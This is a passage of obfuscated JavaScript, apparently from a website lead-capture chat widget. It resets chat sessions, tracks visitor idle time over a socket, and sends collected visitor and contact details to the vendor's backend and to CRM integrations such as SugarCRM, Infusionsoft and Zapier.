0x335))[_0x187999(0x1c9)](_0x187999(0x342),![]),_0x486932&&$(_0x187999(0x218))[_0x187999(0x2cb)](_0x486932),zt[_0x187999(0x2f7)][_0x187999(0x22e)]&&$(_0x187999(0x206))[_0x187999(0x239)]({'scrollTop':$(_0x187999(0x206))[0x0][_0x187999(0x1d6)]},_0x187999(0x28a)));}function sendDataToSugarCrm(_0x250b17,_0xaebb44){var _0x478452=_0x3cd8,_0x54f773=zt[_0x478452(0x349)]['imgUrl'];_0xaebb44&&(_0x250b17['log_id']=_0xaebb44),_0x250b17['selectedLocation']=zt['vars'][_0x478452(0x24a)],_0x250b17!=undefined&&$[_0x478452(0x298)]({'type':_0x478452(0x3cd),'url':_0x54f773+'sugarcrm/send_data_to_sugar_crm','data':{'data':_0x250b17}});}function resetChatBot(_0x4285f3=!![]){var _0x6cb7a0=_0x3cd8;let _0x4a267a=sessionStorage[_0x6cb7a0(0x1d1)](_0x6cb7a0(0x221));_0x4a267a&&zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x369)]&&zt['vars'][_0x6cb7a0(0x31f)]&&(_0x4a267a=JSON['parse'](_0x4a267a),validatorArr=_0x4a267a[_0x6cb7a0(0x309)],validatorArrReply=_0x4a267a[_0x6cb7a0(0x1c0)],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x17b)]=_0x4a267a[_0x6cb7a0(0x17b)]);zt['vars'][_0x6cb7a0(0x27a)]=[],zt['vars'][_0x6cb7a0(0x2c5)]=[],$('#add_attachment_img')[_0x6cb7a0(0x311)](),zt['vars'][_0x6cb7a0(0x201)]=![],(zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x350)]=![],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x265)]=0x0),zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2e5)]=0x0,zt['vars'][_0x6cb7a0(0x225)]=![];var _0x4e9f32=typeof zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2c6)]!=_0x6cb7a0(0x1eb)?zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2c6)]:'';_0x4e9f32[_0x6cb7a0(0x37f)]>0x0&&(zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x369)]=zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2c6)]);clearLog();zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x274)][_0x6cb7a0(0x37f)]>'2'&&$[_0x6cb7a0(0x298)]({'type':_0x6cb7a0(0x3cd),'url':zt[_0x6cb7a0(0x349)][_0x6cb7a0(0x15b)]+_0x6cb7a0(0x27c),'data':{'organizationEmail':zt['vars'][_0x6cb7a0(0x24d)],'organizationName':zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x36b)],'organizationChatkey':zt[_0x6cb7a0(0x250)][_0x6cb7a0(0x2a4)],'hostName':zt[_0x6cb7a0(0x250)][_0x6cb7a0(0x20c)],'logid':zt[_0x6cb7a0(0x2f7)]['logId'],'chatFirstVal':zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x22e)],'candidateName':zt[_0x6cb7a0(0x2f7)]['candidateName'],'candidatePincode':zt[_0x6cb7a0(0x2f7)]['candidatePincode'],'candidateMobileno':zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2dc)],'candidateEMail':zt[_0x6cb7a0(0x2f7)]['candidateEmail'],'candidateMaincat':zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x36c)],'utm_url':zt[_0x6cb7a0(0x349)][_0x6cb7a0(0x23d)],'referrerPage':zt[_0x6cb7a0(0x250)]['referrerPage'],'questionAnswerArr':JSON[_0x6cb7a0(0x2a7)](zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x274)]),'cahtversion':zt['vars'][_0x6cb7a0(0x17a)],'detectedSourceLanguage':zt[_0x6cb7a0(0x2f7)]['detectedSourceLanguage'],'isLiveChat':zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x193)],'anonymousUserId':zt[_0x6cb7a0(0x2f7)]['anonymousUserId'],'ipAddress':zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x1b2)],'ga_id':getGaID(_0x6cb7a0(0x1cb)),'ga_medium':GA_medium(_0x6cb7a0(0x1cb))},'success':function(_0x4a14b8){var _0x29fecd=_0x6cb7a0;try{var _0x55802e=$[_0x29fecd(0x1a9)](_0x4a14b8);parent['postMessage']('dataattrid_'+_0x55802e[_0x29fecd(0x23b)],'*');}catch(_0x1fb9af){console[_0x29fecd(0x3ac)](_0x1fb9af);}}});zt['vars']['additionalCapturedFiled']=[],zt['vars']['uploadurls']=[],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x399)]=![],zt['vars'][_0x6cb7a0(0x2eb)]='0',zt['vars'][_0x6cb7a0(0x2c9)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x300)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x1b6)]=0x0,zt['vars'][_0x6cb7a0(0x200)]=![],$(_0x6cb7a0(0x172))[_0x6cb7a0(0x3b4)](_0x6cb7a0(0x199),_0x6cb7a0(0x297)),$(_0x6cb7a0(0x172))[_0x6cb7a0(0x3b4)](_0x6cb7a0(0x3a9),'return\x20check(event,value)'),$('#yr-msg')['removeAttr'](_0x6cb7a0(0x3a9),_0x6cb7a0(0x21e)),$(_0x6cb7a0(0x172))[_0x6cb7a0(0x3b4)](_0x6cb7a0(0x329),_0x6cb7a0(0x190)),$(_0x6cb7a0(0x26e))[_0x6cb7a0(0x2cb)](''),$(_0x6cb7a0(0x218))[_0x6cb7a0(0x27f)]('disabled-chat-footer'),$(_0x6cb7a0(0x172))[_0x6cb7a0(0x3b4)](_0x6cb7a0(0x342)),removeCountryCode();if(zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2b6)]==0x0){$(_0x6cb7a0(0x218))[_0x6cb7a0(0x27f)](_0x6cb7a0(0x316));zt['vars']['BranchHasButton']==!![]?($('#yr-msg')[_0x6cb7a0(0x254)]('disabled',_0x6cb7a0(0x342)),zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x369)]==0x0&&$('.onchat')[_0x6cb7a0(0x254)](_0x6cb7a0(0x179),_0x6cb7a0(0x1a7))):$(_0x6cb7a0(0x290))[_0x6cb7a0(0x3c8)]('pointer-events','');$('.firsthead')[_0x6cb7a0(0x3c8)](_0x6cb7a0(0x2c0),'flex'),$('.secondhead')[_0x6cb7a0(0x3c8)](_0x6cb7a0(0x2c0),_0x6cb7a0(0x2a5)),$(_0x6cb7a0(0x218))[_0x6cb7a0(0x3c8)](_0x6cb7a0(0x2c0),'block'),newbtns();var _0x4c6d70=$(_0x6cb7a0(0x340))[_0x6cb7a0(0x3a6)]();$(_0x6cb7a0(0x1e3))[_0x6cb7a0(0x2cb)](_0x4c6d70[0x0][_0x6cb7a0(0x374)]),$(_0x6cb7a0(0x25a))[_0x6cb7a0(0x3c8)](_0x6cb7a0(0x198),''),$(_0x6cb7a0(0x246))['remove'](),$(_0x6cb7a0(0x1a6))[_0x6cb7a0(0x269)](),zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x34d)]=zt[_0x6cb7a0(0x2f7)]['firstContext'],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x274)]=[],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x26b)]=_0x6cb7a0(0x26d),zt['vars'][_0x6cb7a0(0x2c9)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x353)]='0',zt[_0x6cb7a0(0x2f7)]['chatFirstVal']='',zt[_0x6cb7a0(0x2f7)]['candidateName']='',zt[_0x6cb7a0(0x2f7)]['candidatePincode']='',zt['vars'][_0x6cb7a0(0x2dc)]='',zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x36c)]='',zt['vars'][_0x6cb7a0(0x1d3)]='',zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2b8)]=0x0,zt[_0x6cb7a0(0x2f7)]['isRestFromButton']=0x0,zt['vars'][_0x6cb7a0(0x17f)]='',zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x386)]='',zt['vars']['firstTimeChatMsg']=0x0,oldAnonymousId=zt['vars'][_0x6cb7a0(0x1aa)],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x1aa)]=_0x6cb7a0(0x2f5)+getStrDate()+'-'+getMilliseconds(),zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x38d)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x357)]=[],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x20a)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x184)]='Site\x20Visitor',zt['vars'][_0x6cb7a0(0x2e7)]={},zt[_0x6cb7a0(0x2f7)]['oldMessage']={},zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x1ef)]='',zt['vars'][_0x6cb7a0(0x305)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x293)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x248)]=[],zt[_0x6cb7a0(0x2f7)]['detectedSourceLanguage']=zt['vars'][_0x6cb7a0(0x2de)],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x1cd)]='',zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x33c)]=!![];zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x257)]!=''?zt['vars'][_0x6cb7a0(0x252)]=zt[_0x6cb7a0(0x2f7)]['last_branchId']:zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x252)]=zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x3cf)];zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x1d5)]=0x0,zt[_0x6cb7a0(0x2f7)]['selectedLocation']=[],zt[_0x6cb7a0(0x2f7)]['checkposition']=0x0,zt[_0x6cb7a0(0x2f7)]['getMemberSchedule']==![],zt[_0x6cb7a0(0x2f7)]['linkBranchId']='',zt[_0x6cb7a0(0x2f7)]['checkzipcaptured']=![],zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x29b)]=0x0,zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x321)]=zt[_0x6cb7a0(0x371)]['responseBoxColorTmp'],zt['vars']['responseTextColor']=zt[_0x6cb7a0(0x371)]['responseTextColorTmp'],zt['vars'][_0x6cb7a0(0x3bf)]=[],zt['chatInfo']['defultChatLogoStr']=zt[_0x6cb7a0(0x371)][_0x6cb7a0(0x325)];zt[_0x6cb7a0(0x2f7)]['branch_has_initial_attachment']?$('.imageupload')[_0x6cb7a0(0x3c8)](_0x6cb7a0(0x2c0),'block'):$(_0x6cb7a0(0x1e5))['css']('display','none');if(zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x16c)]==_0x6cb7a0(0x33f))zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x16c)]='',zt[_0x6cb7a0(0x20f)]=io['connect'](zt[_0x6cb7a0(0x349)]['nodeJsServer'],{'query':_0x6cb7a0(0x2e0)+zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x1aa)]+_0x6cb7a0(0x242)+zt[_0x6cb7a0(0x250)][_0x6cb7a0(0x2a4)]+_0x6cb7a0(0x341)+'&oldAnonymousId='+oldAnonymousId,'secure':![]}),zt['socket']['on']('connect',function(){var _0x12f977=_0x6cb7a0,_0x4e273a={'id':zt[_0x12f977(0x2f7)][_0x12f977(0x1aa)],'chatKey':zt[_0x12f977(0x250)]['chatKey'],'userType':_0x12f977(0x1d0)};zt[_0x12f977(0x20f)][_0x12f977(0x2ec)](_0x12f977(0x1f0),_0x4e273a),zt[_0x12f977(0x20f)]['on'](_0x12f977(0x3c6),function(){});}),zt[_0x6cb7a0(0x20f)]['on'](_0x6cb7a0(0x180),function(_0x20a9b8){var _0x3d1f94=_0x6cb7a0;zt['socket'][_0x3d1f94(0x2ec)]('anonymousUserDisconnect',{'anonymousUserId':zt['vars'][_0x3d1f94(0x1aa)]});if(_0x20a9b8===_0x3d1f94(0x347)){}});else{if(typeof zt['socket']!==_0x6cb7a0(0x1eb)&&zt['socket']['connected']==!![]){var _0x402c02={'id':oldAnonymousId,'chatKey':zt['chatInfo'][_0x6cb7a0(0x2a4)],'userType':'anonymous'};zt[_0x6cb7a0(0x20f)][_0x6cb7a0(0x2ec)](_0x6cb7a0(0x241),_0x402c02);}}try{localStorage['setItem'](_0x6cb7a0(0x227),'0');}catch(_0x11a701){}zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x2fc)]='',_0x4285f3&&setTimeout(function(){var _0x492636=_0x6cb7a0;updateTrackingOldId(oldAnonymousId,zt[_0x492636(0x2f7)][_0x492636(0x1aa)]);},0x1f4),liveChatInit();}if(zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x165)]){if(zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x15a)]==0x0||zt['vars'][_0x6cb7a0(0x15a)]=='FL'){var _0x4c6d70=$(_0x6cb7a0(0x340))['clone']();$(_0x6cb7a0(0x1e3))['html'](_0x4c6d70[0x0][_0x6cb7a0(0x374)]),$(_0x6cb7a0(0x247))[_0x6cb7a0(0x3c8)](_0x6cb7a0(0x32f),_0x6cb7a0(0x375)),$('#defaultoptLatest-latestDesign')[_0x6cb7a0(0x19f)](),$(_0x6cb7a0(0x3a8))['hide'](),setResetButton(_0x6cb7a0(0x304),$(_0x6cb7a0(0x34b))[_0x6cb7a0(0x212)]()[_0x6cb7a0(0x37f)],_0x6cb7a0(0x2aa));}else{var _0x4c6d70=$('.chatFirst')[_0x6cb7a0(0x3a6)]();$(_0x6cb7a0(0x1e3))['html'](_0x4c6d70[0x0]['outerHTML']);var _0x2557da=$['trim']($(_0x6cb7a0(0x3a4))[_0x6cb7a0(0x2cb)]());_0x2557da!=''?($('#defaultoptLatest-internalBtn')['show'](),$(_0x6cb7a0(0x326))[_0x6cb7a0(0x19f)](),$(_0x6cb7a0(0x3a8))['html'](_0x2557da),$('#defaultchatpopup')['css'](_0x6cb7a0(0x2c0),_0x6cb7a0(0x28d)),$(_0x6cb7a0(0x1f3))['css'](_0x6cb7a0(0x3b7),'column'),zt[_0x6cb7a0(0x2f7)][_0x6cb7a0(0x215)]==!![]?(setResetButton('set',$(_0x6cb7a0(0x3a4))['children']()[_0x6cb7a0(0x37f)],_0x6cb7a0(0x2aa)),$(_0x6cb7a0(0x228))['removeAttr'](_0x6cb7a0(0x2c1))):($(_0x6cb7a0(0x218))[_0x6cb7a0(0x19f)](),$(_0x6cb7a0(0x326))[_0x6cb7a0(0x2a8)]())):zt['vars'][_0x6cb7a0(0x215)]==!![]?(setResetButton(_0x6cb7a0(0x304),$(_0x6cb7a0(0x3a4))[_0x6cb7a0(0x212)]()[_0x6cb7a0(0x37f)],'fromReset'),$(_0x6cb7a0(0x228))[_0x6cb7a0(0x3b4)](_0x6cb7a0(0x2c1))):($('.yr-chatFooter')[_0x6cb7a0(0x19f)](),$(_0x6cb7a0(0x326))['hide'](),$(_0x6cb7a0(0x3a8))[_0x6cb7a0(0x2a8)]());}}}document[_0x35a354(0x179)]=function(){_idleSecondsCounter=0x0,_idleSecondsCounterForNoti=0x0;},document['onmousemove']=function(){var _0x50a448=_0x35a354;_idleSecondsCounter=0x0,_idleSecondsCounterForNoti=0x0;if(typeof zt[_0x50a448(0x20f)]!=='undefined'&&zt[_0x50a448(0x2f7)][_0x50a448(0x1bc)]==!![]){zt['vars'][_0x50a448(0x1bc)]=![];var _0x5b34c3={'id':zt[_0x50a448(0x2f7)]['anonymousUserId'],'chatKey':zt[_0x50a448(0x250)]['chatKey'],'userType':'anonymous'};zt['socket'][_0x50a448(0x2ec)]('connectedAfterIdle',_0x5b34c3);}},document['onkeypress']=function(){var _0x2252b9=_0x35a354;_idleSecondsCounter=0x0,_idleSecondsCounterForNoti=0x0;if(typeof zt['socket']!==_0x2252b9(0x1eb)&&zt[_0x2252b9(0x2f7)][_0x2252b9(0x1bc)]==!![]){zt[_0x2252b9(0x2f7)][_0x2252b9(0x1bc)]=![];var _0x161eee={'id':zt[_0x2252b9(0x2f7)][_0x2252b9(0x1aa)],'chatKey':zt[_0x2252b9(0x250)]['chatKey'],'userType':_0x2252b9(0x1d0)};zt[_0x2252b9(0x20f)][_0x2252b9(0x2ec)](_0x2252b9(0x24e),_0x161eee);}},_idleSecondsTimer=window[_0x35a354(0x37c)](CheckIdleTime,0x3e8),_idleSecondsTimerNoti=window[_0x35a354(0x37c)](checkIdleTimeForSendNotification,0x3e8);function CheckIdleTime(){var _0x129b64=_0x35a354;_idleSecondsCounter++;if(_idleSecondsCounter>=IDLE_TIMEOUT){if(typeof zt['socket']!==_0x129b64(0x1eb)&&zt[_0x129b64(0x2f7)][_0x129b64(0x1bc)]==![]){zt[_0x129b64(0x2f7)]['sendDisconnected']=!![];var _0x466bf7={'id':zt['vars'][_0x129b64(0x1aa)],'chatKey':zt[_0x129b64(0x250)]['chatKey'],'userType':_0x129b64(0x1d0)};zt[_0x129b64(0x20f)]['emit'](_0x129b64(0x355),_0x466bf7);}}}function checkIdleTimeForSendNotification(){var _0x40eabf=_0x35a354;_idleSecondsCounterForNoti++;if(_idleSecondsCounterForNoti>=0x3c){_idleSecondsCounterForNoti=0x0;try{var _0x149859=localStorage[_0x40eabf(0x1d1)](_0x40eabf(0x227));}catch(_0x8a9abe){var _0x149859=zt[_0x40eabf(0x2f7)][_0x40eabf(0x2fc)]==!![]?'1':'0';}if(_0x149859==0x1){try{localStorage[_0x40eabf(0x2d2)](_0x40eabf(0x227),'0');}catch(_0x2568c2){}zt[_0x40eabf(0x2f7)][_0x40eabf(0x2fc)]='',sendIdleNotification();}}}function sendIdleNotification(){var _0x5b2c24=_0x35a354,_0x3cb88e=Intl[_0x5b2c24(0x204)]()['resolvedOptions']()['timeZone'],_0x310702=new Date()[_0x5b2c24(0x324)](_0x5b2c24(0x338),{'timeZone':_0x3cb88e});if(typeof _0x3cb88e==_0x5b2c24(0x1eb))var _0x13cd6b=new Date(),_0x100a89=new Date()[_0x5b2c24(0x378)]()['match'](/([-\+][0-9]+)\s/)[0x1],_0x3a6f85=_0x100a89[_0x5b2c24(0x31a)](0x0,0x3)+':'+_0x100a89[_0x5b2c24(0x31a)](0x3,_0x100a89[_0x5b2c24(0x37f)]),_0x51d8f0=_0x3a6f85,_0x4388f4=$(_0x5b2c24(0x177))[_0x5b2c24(0x2ed)](),_0x4015d4=$[_0x5b2c24(0x1a9)](_0x4388f4),_0x3cb88e=_0x4015d4[_0x51d8f0],_0x310702=_0x13cd6b[_0x5b2c24(0x19d)]();_0x310702=_0x310702['slice'](0x0,-0x3)+'\x20'+_0x310702[_0x5b2c24(0x187)](-0x2);zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x18f)]!=zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x2de)]&&(zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x3b9)]=convertSourceLanguage(zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x18f)],zt['vars'][_0x5b2c24(0x3b9)]));let _0x306148=new Set(zt[_0x5b2c24(0x2f7)]['zap_branches']),_0x58ab4b=new Set(zt['vars']['st_branches']);var _0x16a66e={'chatFirstVal':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x22e)],'candidateName':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x3b9)],'candidatePincode':zt[_0x5b2c24(0x2f7)]['candidatePincode'],'candidateMobileno':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x2dc)],'candidateMaincat':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x36c)],'candidateEMail':zt['vars']['candidateEmail'],'chatapiCount':zt['vars'][_0x5b2c24(0x2c9)],'organizationEmail':zt['vars'][_0x5b2c24(0x24d)],'organizationName':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x36b)],'organizationChatkey':zt[_0x5b2c24(0x250)]['chatKey'],'willingTravel':willingTravel,'contZipcode':contZipcode,'hostName':zt[_0x5b2c24(0x250)][_0x5b2c24(0x20c)],'baseUrl':zt[_0x5b2c24(0x349)][_0x5b2c24(0x23c)],'utm_url':zt[_0x5b2c24(0x349)][_0x5b2c24(0x23d)],'anonymousUserId':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x1aa)],'referrerPage':zt[_0x5b2c24(0x250)][_0x5b2c24(0x207)],'questionAnswerArr':JSON['stringify'](zt['vars']['questionAnswerArr']),'current_time_zone':_0x3cb88e,'current_time':_0x310702,'cahtversion':zt['vars'][_0x5b2c24(0x17a)],'detectedSourceLanguage':zt[_0x5b2c24(0x2f7)]['detectedSourceLanguage'],'isLiveChat':zt[_0x5b2c24(0x2f7)]['isLiveChat']?zt['vars'][_0x5b2c24(0x193)]:'','additionalCaptuedFileds':JSON[_0x5b2c24(0x2a7)](zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x214)]),'workingHourFinish':zt[_0x5b2c24(0x2f7)]['workingHourFinish'],'last_branch_id':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x252)],'propertyID':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x3a7)],'maxPrice':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x21b)],'parent_id':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x1e4)],'buildingID':zt['vars'][_0x5b2c24(0x1bd)],'ipAddress':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x1b2)],'botMemessageMsg':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x359)],'condojob':zt[_0x5b2c24(0x2f7)]['condojob'],'condoleadtype':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x2ea)],'onIdle':0x1,'browser_date':new Date(),'zapier_branches':Array['from'](_0x306148),'st_branches':Array['from'](_0x58ab4b),'isgpt':zt[_0x5b2c24(0x2f7)][_0x5b2c24(0x2bb)]?0x1:0x0};$[_0x5b2c24(0x298)]({'type':_0x5b2c24(0x3cd),'url':zt['urls']['baseUrl']+_0x5b2c24(0x3ba),'data':_0x16a66e,'success':function(_0xa546a3){},'error':function(_0x401c5b){var _0x59317d=_0x5b2c24;chatErrorLog(_0x401c5b[_0x59317d(0x308)],'sendIdleNotification',_0x59317d(0x3b8),zt[_0x59317d(0x250)][_0x59317d(0x2a4)]);}});}function saveAIChat(_0x151733){var _0x4e2595=_0x35a354;try{var _0x35c982=Intl['DateTimeFormat']()[_0x4e2595(0x39c)]()['timeZone'],_0x5141ac=new Date()[_0x4e2595(0x324)](_0x4e2595(0x338),{'timeZone':_0x35c982});if(typeof _0x35c982=='undefined')var _0x5927ef=new Date(),_0xc2bdbc=new Date()[_0x4e2595(0x378)]()['match'](/([-\+][0-9]+)\s/)[0x1],_0x2ca26a=_0xc2bdbc[_0x4e2595(0x31a)](0x0,0x3)+':'+_0xc2bdbc[_0x4e2595(0x31a)](0x3,_0xc2bdbc['length']),_0x3fd0fe=_0x2ca26a,_0x2f8a49=$(_0x4e2595(0x177))[_0x4e2595(0x2ed)](),_0x3d6877=$[_0x4e2595(0x1a9)](_0x2f8a49),_0x35c982=_0x3d6877[_0x3fd0fe],_0x5141ac=_0x5927ef[_0x4e2595(0x19d)]();_0x5141ac=_0x5141ac[_0x4e2595(0x187)](0x0,-0x3)+'\x20'+_0x5141ac[_0x4e2595(0x187)](-0x2);if(typeof _0x151733!==_0x4e2595(0x1eb)){if(_0x151733=='')_0x151733=_0x4e2595(0x28b);else var _0x151733=_0x4e2595(0x253);}else _0x151733=_0x4e2595(0x28b);if(zt[_0x4e2595(0x2f7)][_0x4e2595(0x214)][_0x4e2595(0x37f)]>0x0)var _0x265618=manipulateadditional_captured(zt[_0x4e2595(0x2f7)]['additionalCapturedFiled']);else var _0x265618='';let _0x2fb1a5=new Set(zt[_0x4e2595(0x2f7)][_0x4e2595(0x27a)]),_0x106ccc=new Set(zt['vars'][_0x4e2595(0x2c5)]);var _0x1e6543={'chatFirstVal':zt[_0x4e2595(0x2f7)]['chatFirstVal'],'candidateName':zt[_0x4e2595(0x2f7)]['candidateName'],'candidatePincode':zt[_0x4e2595(0x2f7)][_0x4e2595(0x197)],'candidateMobileno':zt[_0x4e2595(0x2f7)]['candidateMobileNo'],'candidateMaincat':zt[_0x4e2595(0x2f7)][_0x4e2595(0x36c)],'candidateEMail':zt[_0x4e2595(0x2f7)][_0x4e2595(0x1d3)],'chatapiCount':zt[_0x4e2595(0x2f7)]['chatApiCount'],'organizationEmail':zt['vars'][_0x4e2595(0x24d)],'organizationName':zt[_0x4e2595(0x2f7)][_0x4e2595(0x36b)],'organizationChatkey':zt[_0x4e2595(0x250)]['chatKey'],'willingTravel':willingTravel,'contZipcode':contZipcode,'hostName':zt['chatInfo'][_0x4e2595(0x20c)],'baseUrl':zt[_0x4e2595(0x349)]['imgUrl'],'utm_url':zt[_0x4e2595(0x349)][_0x4e2595(0x23d)],'anonymousUserId':zt[_0x4e2595(0x2f7)][_0x4e2595(0x1aa)],'referrerPage':zt[_0x4e2595(0x250)][_0x4e2595(0x207)],'questionAnswerArr':JSON[_0x4e2595(0x2a7)](zt[_0x4e2595(0x2f7)][_0x4e2595(0x274)]),'current_time_zone':_0x35c982,'current_time':_0x5141ac,'cahtversion':zt[_0x4e2595(0x2f7)][_0x4e2595(0x17a)],'detectedSourceLanguage':zt[_0x4e2595(0x2f7)]['detectedSourceLanguage'],'isLiveChat':zt['vars']['isLiveChat']?zt[_0x4e2595(0x2f7)][_0x4e2595(0x193)]:'','process':_0x151733,'additionalCaptuedFileds':_0x265618[_0x4e2595(0x37f)]>0x0?JSON[_0x4e2595(0x2a7)](_0x265618):'','ipAddress':zt[_0x4e2595(0x2f7)][_0x4e2595(0x1b2)],'ga_id':getGaID(_0x4e2595(0x1cb)),'ga_medium':GA_medium('_ga'),'activeWorkSpace':zt[_0x4e2595(0x2f7)][_0x4e2595(0x15a)]?zt['vars'][_0x4e2595(0x15a)][_0x4e2595(0x217)]('_')[0x1]:0x0,'isgpt':zt['vars'][_0x4e2595(0x2bb)]?0x1:0x0,'confusedBranch':zt[_0x4e2595(0x2f7)][_0x4e2595(0x1bf)]?zt[_0x4e2595(0x2f7)][_0x4e2595(0x1bf)]:0x0,'zapier_branches':Array['from'](_0x2fb1a5),'st_branches':Array['from'](_0x106ccc)};let _0x22efd7;if(zt[_0x4e2595(0x2f7)][_0x4e2595(0x214)][_0x4e2595(0x37f)]!=0x0){let _0x2dc2af=[];zt[_0x4e2595(0x2f7)][_0x4e2595(0x214)][_0x4e2595(0x1e7)](function(_0xeb2317){var _0x2961ac=_0x4e2595;let _0xf3c4d7={};for(const [_0x3a1fec,_0x56fcd8]of Object['entries'](_0xeb2317)){_0xf3c4d7['cus_'+_0x3a1fec]=_0x56fcd8;}_0x2dc2af[_0x2961ac(0x334)](_0xf3c4d7);}),_0x22efd7=Object[_0x4e2595(0x2c2)]({},_0x1e6543,..._0x2dc2af);}else _0x22efd7=Object[_0x4e2595(0x2c2)]({},_0x1e6543,{});$[_0x4e2595(0x298)]({'type':_0x4e2595(0x3cd),'url':zt[_0x4e2595(0x349)][_0x4e2595(0x15b)]+_0x4e2595(0x3b3),'data':_0x22efd7,'success':function(_0x1f6897){},'error':function(_0x7b4401){}});}catch(_0x302c83){console[_0x4e2595(0x3ac)](_0x302c83);}}function sendDataToMarketSharpCRM(_0x3e2d3d,_0x411ea5){var _0x21650e=_0x35a354,_0x3751a4=zt[_0x21650e(0x349)]['imgUrl'];!_0x3751a4['endsWith']('/')&&(_0x3751a4+='/'),_0x411ea5&&(_0x3e2d3d['log_id']=_0x411ea5),_0x3e2d3d[_0x21650e(0x24a)]=zt[_0x21650e(0x2f7)]['selectedLocation'],_0x3e2d3d!=undefined&&$['ajax']({'type':_0x21650e(0x3cd),'url':_0x3751a4+_0x21650e(0x3ae),'data':{'data':_0x3e2d3d}});}function sendDataToInfusionsoft(_0x50da95,_0x4a288b){var _0x1d751d=_0x35a354,_0x1dc477=zt['urls'][_0x1d751d(0x23c)];!_0x1dc477[_0x1d751d(0x18c)]('/')&&(_0x1dc477+='/'),_0x4a288b&&(_0x50da95[_0x1d751d(0x2a1)]=_0x4a288b),_0x50da95[_0x1d751d(0x24a)]=zt['vars'][_0x1d751d(0x24a)],_0x50da95!=undefined&&$[_0x1d751d(0x298)]({'type':_0x1d751d(0x3cd),'url':_0x1dc477+_0x1d751d(0x263),'data':{'data':_0x50da95}});}function sendDataToZapier(_0x4cbae4,_0x9fa2e0){var _0x53e515=_0x35a354,_0x519ac2=zt[_0x53e515(0x349)][_0x53e515(0x23c)];!_0x519ac2['endsWith']('/')&&(_0x519ac2+='/'),_0x9fa2e0&&(_0x4cbae4[_0x53e515(0x2a1)]=_0x9fa2e0),_0x4cbae4[_0x53e515(0x24a)]=zt['vars'][_0x53e515(0x24a)],_0x4cbae4!=undefined&&$['ajax']({'type':_0x53e515(0x3cd),'url':_0x519ac2+_0x53e515(0x3c2),'data':{'data':_0x4cbae4}});}function getScheduleMember(){var _0x563aeb=_0x35a354,_0x4f2d8b=zt[_0x563aeb(0x349)][_0x563aeb(0x23c)],_0x198e86=zt[_0x563aeb(0x250)]['chatKey'],_0x32f652=zt[_0x563aeb(0x2f7)]['primaryColor'];$['ajax']({'type':_0x563aeb(0x3cd),'url':_0x4f2d8b+_0x563aeb(0x2f9),'data':{'chatKey':_0x198e86,'primaryColor':_0x32f652,'customChatLogo':customChatLogo,'defaultChatLogo':zt['chatInfo'][_0x563aeb(0x232)]},'success':function(_0x293e2f){var 